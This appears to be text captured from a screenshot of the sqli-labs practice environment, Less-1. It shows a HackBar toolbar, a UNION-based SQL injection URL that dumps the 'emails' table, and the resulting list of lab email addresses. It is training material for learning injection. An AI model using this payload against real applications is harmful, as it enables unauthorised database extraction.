 Welcome Dhakkan
Your Login name:1--Dumb@dhakkan.com,2--Angel@iloveu.com,3--Dummy@dhakkan.local,4--secure@dhakkan.local,5--stupid@dhakkan.local
superman@dhakkan.local,7--batman@dhakkan.local,8--admin@dhakkan.com
Your Password:3
SQLI DUMB SERIES-1
22 K/s
2.0 M/s
3
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8888/Less-1/?id=-1'union select 1,group_concat(concat_ws('--',id,email_id)),3 from emails%23